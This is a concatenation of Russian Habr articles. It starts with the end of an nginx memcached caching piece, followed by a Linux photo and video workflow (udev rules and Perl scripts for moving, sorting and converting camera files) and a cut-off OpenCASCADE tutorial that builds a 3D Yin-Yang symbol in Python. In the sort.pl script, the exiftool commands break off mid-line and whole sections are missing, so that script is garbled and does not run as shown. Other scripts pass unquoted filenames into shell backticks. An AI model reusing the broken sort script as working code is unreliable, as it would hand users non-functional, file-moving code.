• IP адрес и порт;
```
memcached_pass localhost:11211;
```
• unix сокет;
```
memcached_pass unix:/tmp/memcached.socket;
```
• upstream директива.
```
upstream cachestream {
hash $request_uri consistent;
server 10.10.1.1:11211;
server 10.10.1.2:11211;
}
location / {
...
memcached_pass cachestream;
...
}
```
Если nginx удалось получить ответ от сервера кэша, то он отдает его клиенту. В случае когда данных в кэше нет, запрос будет передан на бэкенд через “@fallback”. Эта небольшая настройка memcached модуля под nginx поможет нам сократить количество проходящих запросов на бэкенд от ssi вставок.
Надеемся, эта статья была полезна и нам удалось показать один из способов оптимизации нагрузки на сервер, рассмотреть базовые принципы настройки nginx кэширования и закрыть возникающие проблемы при его использовании. | https://habr.com/ru/post/428127/ | null | ru | null |
# Фото и видеофайлы в домашней коллекции — обработка и хранение
##### Предисловие
Думаю, каждый фотолюбитель вроде меня сталкивался с выбором оптимального способа обработки и хранения своих фотографий. В данной статье я хочу затронуть эту тему и предложить свой вариант. Очень хочу услышать другие варианты использования.
Так получилось, что мне уютно находиться и выполнять задачи в Linux-системах, поэтому все скрипты для линукса. Но ось — не главное, главное — правильный подход.
Я фотографирую на любительскую зеркалку в RAW, потом все перевожу в JPG, которые вместе с оригиналами хранятся на NAS. Все отсортировано по датам, отдельные события помечены тэгами для удобства поиска в дальнейшем. Также снимаю на видекамеру в 1080p.
SD-карта с фотика/видеокамеры вставляется в неттоп на Linux, работающий круглосуточно, который и является главным действующим лицом. Далее через udev присваивается имя устройства, чтобы можно было обозвать карточку по-своему и выполнить заранее подготовленный скрипт (подробнее про составление udev-правил можно ознакомиться [здесь](http://www.reactivated.net/writing_udev_rules.html)). Мой вариант правил выглядит следующим образом:
$ cat /etc/udev/rules.d/81-local.rules
```
KERNEL=="sdb1", SUBSYSTEM=="block", ATTR{size}=="63395840", NAME="SDcard_camcorder", RUN+="/usr/bin/zprocess_sd.sh"
KERNEL=="sdb1", SUBSYSTEM=="block", ATTR{size}=="7919616", NAME="SDcard_camera", RUN+="/usr/bin/zprocess_sd.sh"
```
я присваиваю разные имена (NAME) карточкам, в зависимости от их размера (ATTR{size}), после чего запускается скрипт (RUN). Параметры устройства можно узнать, воспользовавшись udevinfo или udevadm (в зависимости от дистрибутива):
`udevadm info -a -p `udevadm info -q path -n /dev/sdb``
(вместо /dev/sdb поставьте свое устройство)
При составлении правил **важно** однозначно определить девайс, иначе команда, указанная после RUN+= будет запускаться более одного раза, что будет вводить сумятицу.
Udev запускает простой скрипт /usr/bin/zprocess.sh, который перемещает информацию с SD-карты и производит сортировку:
```
#!/bin/bash
{
sleep 10
su igor -c "/home/igor/scripts/move_from_sd.pl";
umount /dev/SDcard_cam*;
su igor -c "/home/igor/scripts/sort.pl";
} &
```
move\_from\_sd.pl перемещает содержимое карточки в to\_sort папку на NAS, пишет в лог, по завершении работы пищит пять раз — можно вытаскивать карту:
```
#!/usr/bin/perl -w
use strict;
use File::Copy;
use File::Find;
my $today = `date +%F_%T`;
my $logfile = "/mnt/tank/media/move_from_sd_$today.log";
my @mount_string = split /\s+/, `mount|grep -i sdcard`;
my $to_sort_folder = "/mnt/tank/media/to_sort/";
open LOGFILE, ">>$logfile" or die "Cannot create logfile: $!";
select LOGFILE;
if (defined $mount_string[2]) {
print "SD card is mounted on $mount_string[2]\n";
find(\&movefiles, $mount_string[2]);
} else {
print "SD card is not mounted!\n";
}
sub movefiles {
if (/(\.CR2$|\.MTS$)/) {
print "Old file: $_\n";
my $newfile = $to_sort_folder . $_;
print "New file: $newfile\nMoving file...\n";
if (-e $newfile) {
$newfile = "$newfile"."_1";
move ($_, $newfile);
print "Done! Had to rename to $newfile\n";
} elsif (move ($_, $newfile)) {
print "Done!\n";
} else {
print "moving $_ to $newfile failed: $!\n";
}
}
}
`beep -D 300 -l 700 -r 5`;
```
Этим скриптом я также скидываю и AVCHD-файлы с видеокамеры. Поставьте ваши типы файлов вместо CR2 и MTS. Я не программист, так что не рубите сгоряча за код.
sort.pl сортирует файлы по папкам по дате, месяцу и году, используя exiftool:
```
#!/usr/bin/perl -w
use strict;
my $today = `date +%F_%T`;
my $logfile = "/mnt/tank/media/sort_$today.log";
my $raw_video_dir = "/mnt/tank/media/AVCHD";
my $video_dir = "/mnt/tank/media/Videos";
my $raw_photo_dir = "/mnt/tank/media/RAW";
my $photo_dir = "/mnt/tank/media/Pictures";
my $to_sort_dir = "/mnt/tank/media/to_sort";
open LOGFILE, ">>$logfile" or die "Cannot create logfile: $!";
select LOGFILE;
foreach (<$to_sort_dir/*.MTS>) {
if (! /\d+_\d+\.MTS/) {
print "Renaming file $_..\n";
`exiftool '-FileName) {
chdir($raw\_video\_dir);
print "Copying video file $\_ into AVCHD ($raw\_video\_dir) folder..\n";
`exiftool -o . '-Directory) {
chdir($raw\_photo\_dir);
print "Copying photo file $\_ into RAW ($raw\_photo\_dir) folder..\n";
`exiftool -o . '-Directory
```
Сначала переименовываю файлы с видеокамеры в YYYYMMDD\_HHMMSS. Все оригиналы из to\_sort — RAW и AVCHD файлы — копирую в соответствии с датой снимка DateTimeOriginal в год/месяц/день папки RAW и AVCHD соответственно. Затем перемещаю все в Pictures и Videоs папки — таким же способом, но в год/месяц. Получается примерно такое распределение файлов по папкам:
-->RAW-->2011-->11-->12
IMG1234.CR2
IMG1236.CR2
-->AVCHD-->2011-->11-->10
20111110\_112323.MTS
-->Pictures-->2011-->11
IMG1234.CR2
IMG1236.CR2
-->Videos-->2011--11
20111110\_112323.MTS
Конвертирование буду производить уже внутри Pictures и Videos папок, а оригиналы трогать не буду.
##### Конвертирование
Фото конвертируется в папке Pictures. Для обработки RAW я использую [RAWTherapee](http://www.rawtherapee.com/).
В настройках программы стоит «Save Processing Parameters next to file», поэтому после изменения RAW файла появляется такой же файл с расширением pp3, являющийся профилем преобразования. Конвертирование в JPG происходит 3 раза в сутки по крону следующим скриптом, сам RAW-файл удаляется по завершении:
```
#/usr/bin/perl
use strict;
use warnings;
use File::Find;
my $today = `date +%F_%T`;
my $logfile = "/mnt/tank/media/raw_conversion_$today.log";
my $photo_dir = "/mnt/tank/media/Pictures/";
my $rt_path = "/home/igor/RawTherapee/rawtherapee";
open LOGFILE, ">>$logfile" or die "Cannot create logfile: $!";
select LOGFILE;
find(\&convert, $photo_dir);
sub convert {
if (/\.CR2$/) {
print "----"x7 . "\n";
print "Converting $_ into jpeg..\n";
print (my $result = `$rt_path/rawtherapee -o . -S -j67 -c $_ 2>&1`);
(my $picture = $_) =~ s/CR2/jpg/;
my $pp3 = $_ . ".pp3";
if (-e "$picture") {
unlink $_;
unlink $pp3;
}
}
}
```
Само конвертирование — это команда **rawtherapee -o. -S -j67 -c**
конвертирующая в JPG с компрессией 67 в ту же директорию (-o .), в batch mode (-c). Опция -S означает, что rawtherapee будет пропускать RAW-файл, если нет соответствующего pp3 файла (-S) (т. е. только просмотренные/измененные RAW-файлы). Можно ставить флаг -s и указывать через -p название профиля, который будет использован для преобразования.
Видео конвертируется в папке Videos — все имеющиеся MTS-файлы конвертируются в MKV при помощи [HandBrakeCLI](http://handbrake.fr/). Запускается два раза в сутки по крону.
```
#!/usr/bin/perl -w
use strict;
use File::Find;
my $today = `date +%F_%T`;
my $logfile = "/mnt/tank/media/mts_conversion_$today.log";
my $video_dir = "/mnt/tank/media/Videos";
open LOGFILE, ">>$logfile" or die "Cannot create logfile: $!";
select LOGFILE;
find(\&convert, $video_dir);
sub convert {
if (/MTS$/) {
(my $outfile = $_) =~ s/MTS/mkv/;
print "Converting $_ into $outfile ...\n";
`HandBrakeCLI -e x264 -q 20 -f mkv -i $_ -o $outfile`;
unlink $_;
}
}
```
В итоге в папках Pictures и Videos лежат JPG и MKV.
Дальнейший просмотр и оценку, расставление тэгов и загрузку в Picasa/Flickr делаю в [Shotwell](http://yorba.org/shotwell/).
##### Заключение
Этим способом я разгрузил свой рабочий ноутбук, теперь вся конвертация происходит автоматически на другом хосте в домашней сети. Все мои фото и видео хранятся на NAS на RAID-6, поэтому не переживаю, если что-нибудь случится с моим ноутбуком.
Как говорится, Tim Towdy, поэтому буду рад услышать как вы обрабатываете и храните ваши фото и видео файлы, особенно используя средства ОС GNU/Linux. | https://habr.com/ru/post/132492/ | null | ru | null |
# OpenCASCADE и Невидимое солнце Дао
*Тот лучший путник, что следов не оставляет
Тот лучший лидер, что без речи вдохновляет
План совершенен, если плана вовсе нет
И если мудрый двери закрывает,
Вам никогда не разгадать секрет.*
*Великая книга Дао - Стих 27 ( Перевод Ю. Полежаевой)*
Привет, Хабр! Хочу сегодня пригласить в увлекательное 3D-путешествие. Мне нравится 3D. И хотя я пробовал работать в разных программах, но меня не покидало чувство, что мне чего-то не хватает. Даже если пользоваться встроенным скриптингом.
Поэтому я постепенно пришел к идее, что для реализации моих безумных творческих идей, наверное лучше подойдут CAD-системы. Вот там есть где разгуляться 3D-фантазии. Мощные алгоритмы создания поверхностей пересечений, проекций, аппроксимаций. Это как раз то, что нужно. Вообще, мне кажется, что разработчики промышленных геометрических CAD-ядер относятся к остальному 3D миру по принципу "Солдат ребенка не обидит".
Конечно, в своих поисках я не мог пройти мимо открытого CAD-ядра OpenCascade. Эта библиотека предоставляет уникальную возможность ближе познакомится с принципами внутреннего устройства современных CAD-систем. Вдвойне приятно, что это можно сделать на дружелюбном языке Python.
От одной мысли о всех этих чудесах, мое сердце начинает биться сильнее. Как поется в одной песне - я приятную дрожь ощущаю с головы до ног. Тех у кого в этот вечер похожее настроение - прошу под кат. Будем рисовать Инь и Янь в объеме.
Главное - поставить сильную задачу
----------------------------------
Для того, чтобы испытать CAD-ядро, я решил нарисовать в объеме символ Дао. Какой практический смысл в рисовании древнего китайского символа? Да практически никакого, кроме того, что в процессе рисования потребуются нетривиальные операции и мы сможем проверить, насколько ядро устойчиво ко всяким творческим 3D-махинациям.
Мне в этом смысле понравилась идея, которую я услышал по телевизору от одного астронома. Ведущий его спросил: "Какой практический смысл имеется в астрономии для экономики и народного хозяйства?" Любой ученый от подобных вопросов может легко впасть в депрессию. Но в данном случае астроном не растерялся и ответил, что главный смысл астрономии для народного хозяйства в том, что она ставит перед инженерами по настоящему сильные задачи. Благодаря этому появились сверхчувствительные приемники, сверхточная обработка поверхностей, и много еще чего сверх.
Задача поставлена. И все на что мы можем надеяться - это на древние силы даосизма и на современные силы 3D-моделирования. Как гласит древняя китайская мудрость даже самый далекий и сложный путь начинается с первого шага.
Шаг 1. Настройка среды
----------------------
Приведу ссылку на разработанный мною документ по настройке OpenCascade в среде Анаконда. Инструкция расcчитана на Win64. Но я думаю, что на Linux можно настроить, не намного сложнее, а может даже и проще.
[Установка OpenCascade - Python 3.7 - Win64](https://headfire.github.io/point/docs/00_00_setup.html)
Здесь же я оставлю еще несколько ссылок, которые помогут ближе познакомится с OpenCascade
* [Официальный сайт OpenCascade](https://www.opencascade.com/)
* [Документация](https://www.opencascade.com/doc/occt-6.9.1/refman/html/index.html)
* [Человек](https://github.com/tpaviot), который занимается OpenCascade for Python (очень крутой товарищ)
При запуске команд, conda (пакетный менеджер Анаконды) будет пыхтеть и ворчать, считать и пересчитывать зависимости. Когда же он завершит свою нелегкую работу и все нормально запустится, будет ощущение что вам крупно повезло. Возможно так оно и есть.
Шаг 2. Небольшая самодельная библиотека
---------------------------------------
Чтобы не загромождать код ненужными деталями я написал небольшой набор функций. Ничего выдающегося в нем нет, но я приведу описание этих функций, чтобы было понятно что происходит в примерах.
```
#initMode = 'screen','web','stl'
def ScInit(initMode, decoration, precision, exportDir):
pass
#default styles
#'stInfo' - for service objects
#'stMain' - for main object of drawing
#'stFocus' - for important details
def ScStyle(styleVal):
pass
#draw objects
def ScPoint(pnt, style):
pass
def ScLine(pnt1, pnt2, style):
pass
def ScCircle(pnt1, pnt2, pnt3, style):
pass
def ScShape(shape, style):
pass
def ScLabel(pnt, text, style):
pass
#start render
def ScStart()
```
К слову сказать, в библиотеке PythonOCC, кроме непосредственно интерфейса к функциям ядра OpenCascade (cгенерированного с помощью SWIG) понаписано еще много всякого Python-кода, сильно облегчающего жизнь, и за это хочется сказать спасибо тем, кто это сделал.
Шаг 3. Немного о структуре OpenCASCADE
--------------------------------------
Библиотека OpenCascade неплохо структурирована - в ней все разнесено по уровням. Вначале это кажется излишним, но потом понимаешь, что это разделение вполне логично и полезно. Я бы выделил четыре основных уровня. Чтобы на экране что-то появилось нужно пройти все эти уровни. К счастью, переходы между уровнями довольно легко организованы с помощью различных конструкторов и деструкторов
1. Математический уровень (линейная алгебра) - точки, вектора, направления, оси, преобразования. Названия пакетов начинаются с `gp` (что это значит я так и не понял - может geometry primitives)
2. Геометрический уровень - здесь мы сталкиваемся с различными двухмерными и трехмерными кривыми и поверхностями, задаваемыми различными способами. Названия пакетов начинаются с `Geom`
3. Топологический (структурный уровень) - на этом уровне из геометрических объектов, как лоскутное одеяло, сшиваются рабочие объекты. Основные понятия - **вершина (vertex)**, **ребро(edge)** отрезок кривой или прямой, соединяющий две вершины, **контур (wire)** - замкнутый набор из ребер, **грань (face)** - поверхность ограниченная контуром, **оболочка (shell)** - замкнутый набор граней, ограничивающий некоторый объем, **тело (solid)** - непосредственно сам объем, ограниченный оболочкой. Согласитесь, что разделение понятий оболочки и тела - граничит с деструктивным педантизмом и во многих 3D-приложениях данное различие просто не принимается во внимание. Здесь же все разложено по полочкам. Топологический уровень - основное отличие библиотек, основанных на граничном представлении объектов (boundary representation), поэтому пакеты данного уровня начинаются с префикса `BRep` и `Topo`
4. Уровень отображения - здесь мы конструируем объекты, которые непосредственно появляются на экране и взаимодействуют с пользователем. Геометрические формы обретают цвет, материал, положение в пространстве, могут быть выбраны мышкой и вообще ведут себя с пользователем очень дружелюбно, за что им был дан префикс `AIS`).
Еще хотелось бы поделится некоторыми наблюдениями, которые могут вам помочь в работе.
1. Имя каждого объекта имеет префикс, совпадающий с именем пакета в котором он находится. Это железная необходимость, которая позволяет создателям библиотеки самим не запутаться во всем этом зоопарке. Поэтому при импорте в Python смело пишите в качестве пакета префикс объекта - вы никогда не ошибетесь. Кроме того, зная префикс, можно посмотреть, какие объекты еще есть в пакете. Возможно они подойдут для ваших целей больше, чем тот объект, который вы увидели в примере.
2. Создатели OpenCascade в плане придумывания имен и сокращений обладают буйной фантазией и имена объектов OpenCascade не пересекаются с именами никаких других библиотек. Поэтому если вы хотите получить справку по объекту - смело вводите его имя в Google. Ссылка на документацию на этот объект окажется в первой строчке выдачи.
3. Имена и методы объектов не изменяются в зависимости от языка на котором происходит общение с OpenCascade, поэтому вы легко можете использовать примеры и на родном для библиотеки C++, и на ставшем уже экзотикой Tcl, также можно встретить примеры на Java. При должных навыках компьютерного полиглотства все эти примеры легко транслируются в Python.
4. При использовании объектов будьте внимательны, педантичны и действуйте аккуратно. Очень часто имена объектов и методов отличаются всего на одну букву, а результат их работы отличается кардинально. Я так обжигался несколько раз, и только удача спасала мое психическое здоровье.
Теперь можно приступать к рисованию. Начнем с классики.
Шаг 4. Классические формы Инь и Янь.
------------------------------------
Будем использовать принципы параметрического моделирования и единственный параметр который нам потребуется - это `r` - базовый радиус даосского символа. Как известно символ состоит из большой дуги и двух малых дуг. Я разобью малую дугу головы символа на две дуги. Я это делаю, потому что хочу чтобы в топологии присутствовала точка - вершина символа. Она нам в дальнейшем сильно поможет в построениях.
Первое, что мы сделаем - наметим базовые точки, на которых будет построен нужный нам контур. Базовые точки включают в себя вершины дуг, а также центральные точки для каждой дуги. Построение дуги по трем точкам - это самый удобный способ построения дуги как на плоскости, так и в пространстве. Поверьте мне на слово - если вы задумайте построить дугу каким-то другим способом вы надолго выпадите из культурной, рабочей и семейной жизни.
Вот что получилось (обращаю внимание здесь и далее - это не полный код, а важные для шага процедуры, ссылка на полный код в конце поста):
```
def getPntsBase(r):
r2 = r/2
gpPntMinC = gp_Pnt(0,r2,0)
p0 = gp_Pnt(0,0,0)
p1 = getPntRotate(gpPntMinC , p0, -pi/4)
p2 = gp_Pnt(-r2,r2,0)
p3 = getPntRotate(gpPntMinC , p0, -pi/4*3)
p4 = gp_Pnt(0,r,0)
p5 = gp_Pnt(r,0,0)
p6 = gp_Pnt(0,-r,0)
p7 = gp_Pnt(r2,-r2,0)
return p0, p1, p2, p3, p4, p5, p6, p7
def getWireDaoClassic(ppBase):
p0, p1, p2, p3, p4, p5, p6, p7 = ppBase
arc1 = GC_MakeArcOfCircle(p0,p1,p2).Value()
arc2 = GC_MakeArcOfCircle(p2,p3,p4).Value()
arc3 = GC_MakeArcOfCircle(p4,p5,p6).Value()
arc4 = GC_MakeArcOfCircle(p6,p7,p0).Value()
edge1 = BRepBuilderAPI_MakeEdge(arc1).Edge()
edge2 = BRepBuilderAPI_MakeEdge(arc2).Edge()
edge3 = BRepBuilderAPI_MakeEdge(arc3).Edge()
edge4 = BRepBuilderAPI_MakeEdge(arc4).Edge()
shape = BRepBuilderAPI_MakeWire(edge1, edge2, edge3, edge4).Wire()
return shape
def slide_01_DaoClassic(r):
drawCircle(r, 'stInfo')
pntsBase = getPntsBase(r)
drawPoints(pntsBase, 'stFocus', 'b')
shapeDaoClassic = getWireDaoClassic(pntsBase)
ScShape(shapeDaoClassic, 'stMain')
```
Рис 01. Контур классического ДаоПрикладываю ссылку на **WebGL**-презентацию: [Слайд 01 Контур классического Дао](https://headfire.github.io/point/viewer/index.html?paper=dao&slide=slide_01_DaoClassic)
Здесь вы можете посмотреть этот чертеж в объеме. Если у вас есть **3D-телевизор** или **3D-проектор** то возможен просмотр в **стерео-режиме**. Просто нажмите иконку 3D - 1 раз - перекрестный взгляд - 2 раза - режим SideBySide.
В завершение этого этапа хочу немного поразмышлять - это у меня такая беда - размышлять по самым пустяковым поводам.
---
*Если вы задумайте определять координаты точек и расстояния, с помощью теоремы Пифагора и тригонометрических знаний, полученных в 6-ом классе, то это конечно сработает, но настоящие CAD-индейцы так не поступают. Все что вам нужно в плане нахождения координат, углов, расстояний и направлений делается с помощью векторной алгебры без привлечения каких-либо других допотопных методов. Создатели 3D-библиотек очень расстроятся, если вы вдруг для поворотов в пространстве не будете использовать квартернионы, которые они так заботливо реализовали специально, чтобы облегчить вам жизнь.*
*Не вздумайте задавать углы в градусах и писать функции типа DegreeToRadian. Импортируйте константу pi и задавайте углы поворота только как pi, pi/4, -pi/8 и так далее. Если кто-то из ваших знакомых прознает, что вы все еще мыслите в градусах, о вас поползет дурная слава. В мире математики вы станете изгоем и даже выпускники 9-ых классов никогда не подадут вам руки. Чтобы как-то обосновать эту мысль, скажу, что вся тригонометрия вычисляется на компьютере при помощи рядов и значение в радианах сразу можно подставить в ряд без каких-либо преобразований. В общем, давайте беречь ресурсы наших компьютеров.*
*На самом деле вопрос не столь очевиден. Так когда мне в 8 классе сказали, что теперь начинается другая жизнь и отныне мы будем измерять углы в естественных единицах - радианах, я очень удивился. Ничего естественного в том, чтобы задавать углы иррациональными числами я не увидел. Наиболее естественным мне представлялась измерять углы а оборотах - 1 - 1 оборот, 2 - 2 оборота. Конечно я тогда был наивен и не знал про ряды, пределы, гармонический анализ , и про то что вся математическая кухня намного упрощается если исходить из радианов.*
---
Здесь уже можно перейти к следующему шагу и попробовать немного улучшить, то что придумали китайцы шесть тысяч лет назад.
Шаг 5. Улучшаем совершенство
----------------------------
Давайте сделаем так, чтобы между нашими Инь и Янь был некоторый отступ. Так мы подготовим базу для объемных построений. Согласитесь, если объемные тела будут соприкасаться это будет не очень красиво.
Здесь мы проведем первое испытание библиотеки на математическую прочность. Используем функцию отступа. Она называется `Offset`. Для этого нам понадобится еще один параметр - размер отступа.
```
def getShapeOffset(shape, offset):
tool = BRepOffsetAPI_MakeOffset()
tool.AddWire(shape)
tool.Perform(offset)
shape = tool.Shape()
return shape
def slide_02_DaoConcept(r, offset):
drawCircle(r + offset, 'stInfo')
pntsBase = getPntsBase(r)
wireDaoClassic = getWireDaoClassic(pntsBase)
wireDao0 = getShapeOffset(wireDaoClassic, -offset)
ScShape(wireDao0, 'stMain')
pntsDao0 = getPntsOfShape(wireDao0)
drawPoints(pntsDao0, 'stFocus', 'd')
wireDao1 = getShapeOZRotate(wireDao0, pi)
ScShape(wireDao1, 'stInfo')
```
Рис 02. Контур Дао с отступом Ссылка на **WebGL**-презентацию: [Слайд 02 Контур Дао с отступом](https://headfire.github.io/point/viewer/index.html?paper=dao&slide=slide_02_DaoConcept)
Ура, получилось. Обратите внимание, как бережно библиотека обошлась с топологией. Количество точек было сохранено и они оказались именно там где нужно. Я считаю это большое достижение для создателей библиотеки. Настало время для серьезных дел - выходим в 3D.
Шаг 6. Строим сечение. Заметки о самом главном.
-----------------------------------------------
Как задать форму объемного тела? Один из методов заключается в том, чтобы задать сечения объекта. Причем если нам удастся сделать это непрерывным образом - считайте дело в шляпе. С точки зрения математики наша задача решена. Кому-то этот шаг может показаться невзрачным, но именно он является САМЫМ ГЛАВНЫМ с точки зрения построения объекта.
Если мы внимательно посмотрим на наш объект, то с геометрической точки зрения мы отчетливо можем выделить две составляющие - голову круглой формы и хвост, форма которого вообще не имеет определенного названия. Сечения для головы и хвоста должны строится по-разному.
Голову мы будем рассекать параллельными прямыми. Понятно, что в результате получится полусфера, но чтобы сохранить общий подход мы все-таки построим ее с помощью сечений. Сечения же для хвоста будем проецировать из некоего фокуса. Где должен быть этот фокус? Фокус должен находится в точке, откуда все сечения будут максимально условно перпендикулярны к объекту. Путем подбора я определил, что наилучшие результаты получаются когда фокус находится на оси `Y` на расстоянии `-r/4` от центра.
Сечение будем задавать с помощью параметра `k`. При `к = 0` мы находимся в начале нашей фигуры. При `k = 1` в конце. Во всех промежуточных значениях алгоритм должен строить сечение объекта. Что касается самого сечения - предположим что это окружность (раз уж здесь везде окружности)
```
def getPntDaoFocus(r):
return gp_Pnt(0,-r/4,0)
def getPntsForDaoSec(pntDaoStart, pntUpLimit, pntDaoEnd, pntDownLimit, pntFocus, k):
angleLimit = 0
pntLimit = getPntScale(pntFocus, pntUpLimit, 1.2)
angleStart = getAngle(pntFocus, pntLimit, pntDaoStart)
angleEnd = getAngle(pntFocus, pntLimit, pntDaoEnd)
kLimit = (angleLimit - angleStart)/(angleEnd - angleStart)
if k < kLimit: #head
kHead = (k - 0) / (kLimit- 0)
xStart = pntUpLimit.X()
xEnd = pntDaoStart.X()
dx = (xEnd-xStart)*(1 - kHead)
pnt0 = getPntTranslate(pntFocus, dx, 0, 0)
pnt1 = getPntTranslate(pntLimit, dx, 0, 0)
else: #tail
kTail = (k - kLimit) / (1 - kLimit)
angle = -angleEnd*kTail
pnt0 = pntFocus
pnt1 = getPntRotate(pntFocus, pntLimit, angle)
return pnt0, pnt1
def getWireDaoSec(shapeDao, pntFocus, k):
pntsDao = getPntsOfShape(shapeDao)
pntDownLimit, pntDaoStart, pntUpLimit, pntDaoEnd = pntsDao
p1, p2 = getPntsForDaoSec(pntDaoStart, pntUpLimit, pntDaoEnd, pntDownLimit,
pntFocus, k)
sectionPlane = getFacePlane(p1, p2, 3)
pnt0, pnt1 = getPntsEdgesFacesIntersect(shapeDao, sectionPlane)
pntUp = getPntSectionUp(pnt0, pnt1)
circle = GC_MakeCircle(pnt0, pntUp, pnt1).Value()
edge = BRepBuilderAPI_MakeEdge(circle).Edge()
wire = BRepBuilderAPI_MakeWire(edge).Wire()
return wire
def slide_03_DaoSecPrincipe(r, offset, k, h):
drawCircle(r + offset, 'stInfo')
pntsBase = getPntsBase(r)
wireDaoClassic = getWireDaoClassic(pntsBase)
wireDao0 = getShapeOffset(wireDaoClassic, -offset)
ScShape(wireDao0, 'stMain')
# for oure goal we need divide Dao on Head and Tail
# Head sections is parallell
# Tail sections is focused on focus point
pntsDao0 = getPntsOfShape(wireDao0)
pntDownLimit, pntDaoStart, pntUpLimit, pntDaoEnd = pntsDao0
# we need focus to determine tail sections
pntFocus = getPntDaoFocus(r)
ScPoint(pntFocus, 'stMain')
ScLabel(pntFocus, 'F' ,'stMain')
# we need two points to determine section
pnt1, pnt2 = getPntsForDaoSec(pntDaoStart, pntUpLimit, pntDaoEnd,
pntDownLimit, pntFocus, k)
ScLine(pnt1, pnt2, 'stFocus')
# !!! we need use plane to detect intercsect (not line) becouse 3D
planeSec = getFacePlane(pnt1, pnt2, h)
ScShape(planeSec, 'stFocus')
pntsSec = getPntsEdgesFacesIntersect(wireDao0, planeSec)
drawPoints(pntsSec, 'stFocus')
wireSec = getWireDaoSec(wireDao0, pntFocus, k)
ScShape(wireSec, 'stFocus')
```
Рис 03 Принцип построения сеченийСсылка на **WebGL**-презентацию: [Слайд 03 Принцип построения сечений](https://headfire.github.io/point/viewer/index.html?paper=dao&slide=slide_03_DaoSecPrincipe)
Здесь понадобилась еще одна нетривиальная операция - пересечение кривой и поверхности. В качестве кривой выступает построенный нами двухмерный дао-контур. В качестве поверхности выступает вспомогательная плоскость, она проходит из фокуса под углом, определяемым нашим `k`. Алгоритм пересечения работает надежно и устойчиво. При первых попытках мне показалось, что он выдает ошибку. Но в результате оказалось что ошибался я, а алгоритм отрабатывает на пятерочку.
Хотелось бы еще немного порассуждать вот на какую тему? Почему мы ищем пересечение кривой и плоскости - не проще ли найти пересечение прямой и кривой? Ответ в том, что не проще. Не забывайте, что мы в 3D а здесь пересечение двух кривых необычное и редкое событие. Данный алгоритм попросту не существует.
Можно конечно вернуться в 2D, но это сложный путь. Из 2D в 3D перейти просто, а обратно гораздо сложнее. Поэтому думаю, что выйдя однажды в 3D лучше оставаться там до конца карьеры :) Хорошая новость заключается в том что практически для любой проблемы существуют изящные 3D решения.
---
*Раз уж была затронута эта тема, хочу немного сказать о 3D-мышлении. Мне очень нравится все что касается объемного конструирования, это затрагивает какие-то базовые нейронные структуры, возможно где-то в глубине, на уровне мозжечка и я от всего этого испытываю реальный кайф. Откуда это у меня - я думаю все дело в близких мне людях.*
*Хочется рассказать про отца. Это боевой конструктор старой закалки. И я до сих пор учусь у него использовать инженерный подход к различным проблемам, начиная от философских и заканчивая бытовыми.*
*Еще хочется рассказать о моих институтских друзьях. Когда я учился в институте в нашем небольшом провинциальном городке, мне повезло и я, так сказать, попал в 3D-обойму. Это была группа студентов, которых посылали от кафедры графики по всей России на различные соревнования по начертательной геометрии, черчению, конструированию, и прочим вещам. Замечу, что это были лихие девяностые и перед руководителями кафедры часто стоял прямой выбор - выплатить зарплату, купить принтер, или послать группу студентов на соревнования. К чести кафедры выбор почти всегда делался в пользу соревнований. Так вот в этой 3D-обойме были действительно уникальные личности (похоже, что я там был самый бестолковый).*
*Расскажу один эпизод (а таких эпизодов был вовсе не один). Мой хороший друг Сергей (а он тоже был в обойме), в смутные времена, когда все сидели без денег устроился на некую сомнительную работу. Работа заключалась в том, что где-то на окраине города в сыром и темном подвале стоял высокоточный современный американский металлообрабатывающий центр (я все это видел своими глазами). И Сергей вытачивал на нем на заказ детали весьма причудливой формы. Никакого специального ПО, кроме карандаша и бумаги у него не было. Все команды он вводил непосредственно с пульта станка. Однажды между делом он выточил некую деталь, основу которой составляла коническая многозаходная резьба весьма сложного профиля. Про это узнали. Среди научно-технической элиты города поползли нехорошие слухи, что где-то на задворках происходит какая-то технологическая чертовщина. Слухи достигли авиационного моторного завода и об этом узнал начальник одного из серьезных цехов. Этот начальник все выяснил и лично спустился в сырой и темный подвал, чтобы увидеть все эти чудеса. Потому что весь его отдел, вооруженный Юниграфиксами, очень часто не мог сделать то что нужно.*
---
Надеюсь, я вас немного поразвлек и можно двигаться дальше по узкой китайской тропинке.
Итак, в результате работы алгоритма пересечения получаем две искомые точки, через которые просто проводим симметрично расположенную окружность. Сечение готово. Чтобы проверить, как это работает построим сечения для `k от 0 до 1` c постоянным шагом.
```
def slide_04_DaoManySec(r, offset, kStart, kEnd, cnt):
drawCircle(r + offset, 'stInfo')
pntsBase = getPntsBase(r)
wireDaoClassic = getWireDaoClassic(pntsBase)
wireDao0 = getShapeOffset(wireDaoClassic, -offset)
ScShape(wireDao0, 'stMain')
pntsDao0 = getPntsOfShape(wireDao0)
pntDownLimit, pntDaoStart, pntUpLimit, pntDaoEnd = pntsDao0
pntFocus = getPntDaoFocus(r)
for i in range(cnt+1):
k = i/cnt
kkScale = kEnd - kStart
kk = kStart + k* kkScale
p0,p1 = getPntsForDaoSec(pntDaoStart, pntUpLimit, pntDaoEnd,
pntDownLimit, pntFocus, kk)
ScLine(p0, p1, 'stFocus')
wireSec = getWireDaoSec(wireDao0, pntFocus, kk)
ScShape(wireSec, 'stMain')
```
Рис 04 Форма Дао из сеченийСсылка на **WebGL**-презентацию: [Слайд 04 Форма Дао из сечений](https://headfire.github.io/point/viewer/index.html?paper=dao&slide=slide_04_DaoManySec)
Итак мы проникли в святая святых и выяснили форму бесформенного Дао. Что теперь делать с этим сакральным знанием? Как из всего этого получить нормальное тело?
Предлагаю воспользоваться методом, который называется протягиванием. Он заключается в том, что специальному алгоритму предъявляются последовательные сечения тела и он пытается построить поверхность. Все это относится к широкой области моделирования с ограничениями. Еще можно встретить термины скининг (натягивание кожи), пайпинг (делание трубы).
Должен отметить что главное при протягивании - не протянуть ноги, подбирая различные параметры различных алгоритмов. Посмотрим как поведет себя наше ядро.
Шаг 7. Получаем готовую геометрию
---------------------------------
Первая мысль - задать как можно больше сечений и алгоритм разберется, что к чему. К сожалению так не получится. Процесс аппроксимации - сложная штука. И в принципе нужно стремится к тому, чтобы ограничений накладываемых на алгоритм было как можно меньше. Если кто-нибудь рисовал сплайны, то он знает, что наиболее красивые формы получаются, когда мы уменьшаем количество точек а не увеличиваем. Нужно выбрать минимальное количество сечений, которые сформируют максимально точную геометрию.
Чтобы процесс протягивания был конструктивным и приятным я сделал следующие вещи.
* Создал в Python список, содержащий коэффициенты опорных сечений и вывел эти сечения их на экран.
